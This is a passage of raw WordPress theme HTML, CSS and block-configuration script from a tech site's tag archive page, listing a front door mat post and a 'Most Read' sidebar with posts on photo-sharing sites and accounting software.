class="td_block_wrap tdb_loop tdi_55 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_55" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_55 .td-image-container{display:block;order:0}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:auto}body .tdi_55 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_55 .td-module-meta-info{border-color:#eaeaea}.tdi_55 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_55 .tdb_module_rec{width:100%}.tdi_55 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_55 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_55 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_55 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_55 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:inline-block}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:inline-block}.tdi_55 .entry-review-stars{display:inline-block}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:block}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_55 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_55 .td-module-container:before{bottom:-18px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_55 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_55 .td-module-container:before{bottom:-18px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_55 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_55 .td-module-container:before{bottom:-18px}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"large-front-door-mats","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-166","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "2";
block_tdi_55.block_type = "tdb_loop";
block_tdi_55.post_count = "1";
block_tdi_55.found_posts = "1";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "1";
tdBlocksArray.push(block_tdi_55);
</script><div id=tdi_55 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techstation.org/category/home-improvement/" class="td-post-category" >Home Improvement</a>                        <div class="td-module-thumb"><a href="https://www.techstation.org/front-door-mats/"  rel="bookmark" class="td-image-wrap " title="12 Best Front Door Mats for a Great First Impression 2022" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.techstation.org/wp-content/uploads/2022/09/Front-Door-Mat-696x696.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techstation.org/front-door-mats/"  rel="bookmark" title="12 Best Front Door Mats for a Great First Impression 2022">12 Best Front Door Mats for a Great First Impression 2022</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techstation.org/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-28T19:36:43+00:00" >September 28, 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techstation.org/front-door-mats/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-sidebar  tdi_58 td_block_template_1">
<style>.tdi_58{margin-bottom:48px!important}</style>
<style>.tdi_58.td-a-rec{text-align:center}.tdi_58.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_58 .td-element-style{z-index:-1}</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="https://www.google.com"><img loading="lazy" decoding="async" alt="Google search engine" src="https://www.techstation.org/wp-content/uploads/2021/09/newspaper-rec300@2x.jpg" width="300" height="250"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_59" >
<style>.tdi_59 .td-image-wrap{padding-bottom:70%}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_59 .td-image-container,.ie11 .tdi_59 .td-image-container{flex:0 0 auto}.tdi_59 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:1}body .tdi_59 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_59 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_59 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_59 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_59 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .td-block-title a,.tdi_59 .td-block-title span{text-transform:uppercase!important}.tdi_59 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_59 .td-module-container:before{bottom:-13px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .td-module-meta-info{padding:0 0 0 13px}.tdi_59 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_59 .td_module_wrap{float:right}.tdi_59 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_59 .td-module-container:before{bottom:-10px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_59 .td_module_wrap{float:right}.tdi_59 .td-module-container:before{bottom:-13px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_1";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "287";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "72";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_59 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techstation.org/imgchili-alternatives/"  rel="bookmark" class="td-image-wrap " title="Imgchili Alternatives: 26 Best Sites Like Imgchili For Photo Sharing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.techstation.org/wp-content/uploads/2022/05/imgChili.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techstation.org/imgchili-alternatives/"  rel="bookmark" title="Imgchili Alternatives: 26 Best Sites Like Imgchili For Photo Sharing">Imgchili Alternatives: 26 Best Sites Like Imgchili For Photo Sharing</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-19T01:10:39+00:00" >February 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techstation.org/accounting-software/"  rel="bookmark" class="td-image-wrap " title="Why do you need to use Accounting Software?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.techstation.org/wp-content/uploads/2022/09/areas-where-accounting-software-makes-difference-1-696x348.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techstation.org/accounting-software/"  rel="bookmark" title="Why do you need to use Accounting Software?">Why do you need to use Accounting Software?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
